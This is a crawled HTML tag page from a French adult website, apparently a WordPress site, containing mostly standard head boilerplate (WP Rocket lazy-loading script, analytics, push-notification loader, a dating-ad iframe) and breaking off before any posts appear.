

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coquinenue.com/tag/jeune-fille/
body_size: 13820
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
<meta name="google-site-verification" content="h-MJEiQbGzUVOv5OY8xpHWvULKM2nvIZhaeiS8a9MrQ" />

<meta name="viewport" content="width=device-width" />
<title>jeune fille | Coquine Nue</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CNixie%20One%7CNixie%20One%3A400%7CRaleway%3A700%7CRaleway%3A400%2C400italic%2C700%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CNixie%20One%7CNixie%20One%3A400%7CRaleway%3A700%7CRaleway%3A400%2C400italic%2C700%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CNixie%20One%7CNixie%20One%3A400%7CRaleway%3A700%7CRaleway%3A400%2C400italic%2C700%2C700italic&#038;display=swap" /></noscript>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.coquinenue.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.coquinenue.com/wp-content/uploads/2013/06/Favicone4.png">
		
<!--[if lt IE 9]>
<script src="https://www.coquinenue.com/wp-content/themes/upright/js/html5.js" type="text/javascript"></script>
<![endif]-->


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.coquinenue.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Coquine Nue &raquo; Flux" href="https://www.coquinenue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coquine Nue &raquo; Flux des commentaires" href="https://www.coquinenue.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coquine Nue &raquo; Flux de l’étiquette jeune fille" href="https://www.coquinenue.com/tag/jeune-fille/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.coquinenue.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.coquinenue.com/wp-content/themes/upright/style.css?ver=6.7.4' type='text/css' media='all' />





<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coquinenue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coquinenue.com/wp-json/wp/v2/tags/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coquinenue.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <style id="extra-font">
				</style>
	<style id="extra-color">
							.widget_posts article a.home-thumb:after, .secondary-navigation ul ul{
		background-color:#f4f4f4;
	}
																</style>
	    <script type="rocketlazyloadscript" data-rocket-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script type="rocketlazyloadscript">
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "073c2ca038693cfc490f2c137f170d60bf1b34650ec10ad285079fb1c1c73906",
          userId: null,
          customDomain: "https://www.coquinenue.com/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
.entry-meta, .entry-meta-single
{
display:none;
}		</style>
		




<!--[if lt IE 9]>
<script src="https://www.coquinenue.com/wp-content/themes/upright/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.coquinenue.com/wp-content/themes/upright/js/respond.min.js" type="text/javascript"></script>
<![endif]-->
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4433283-75', 'auto');
  ga('send', 'pageview');

</script>
	
<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_desktop wpr_preload_links" /></head>
<body class="archive tag tag-jeune-fille tag-282 right-sidebar">




<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">
		<header data-rocket-location-hash="376287218b6ead3b5b6fc67b7e0c0376">

		<hgroup class="logo boxed">
		
<div class="body" style="float:left; width:40%; min-width: 400px;">
			<h2 class="no-heading-style"><a href="https://www.coquinenue.com/" title="Coquine Nue" >
				<img src="http://www.coquinenue.com/wp-content/uploads/2013/06/logo1.png" alt="Coquine Nue" /></a></h2>
</div>

<div class="body" style="float:left; width:60%;">
	<iframe src="http://modules.jetsetrdv.com/pub/?domain=http://www.milalol.com&track=blog_header" style="height:140px; overflow: hidden; scrollbar: none; border: none; width: 100%;"></iframe>
</div>

				</hgroup>

		<nav role="navigation" class="site-navigation secondary-navigation group">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu group"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.coquinenue.com/rencontrer-femme-en-chaleur-coquine-et-nue/">Rencontrer femme en chaleur coquine et nue</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div data-rocket-location-hash="c4c9dea7647ff1d423780a6e4868f14d" id="main" class="site-main boxed group">
		<div data-rocket-location-hash="5496c37fbf53ddaf634618df57b07cc4" id="primary" class="content-area boxed">
			<div id="breadcrumbs"> <a href="https://www.coquinenue.com">Home</a> Tag: jeune fille</div>			<h3 class="section-title"><span>
				Tag: <span>jeune fille</span>
			</span></h3>

            
			<div id="content" class="site-content group two-column" role="main">

			
				
								
					
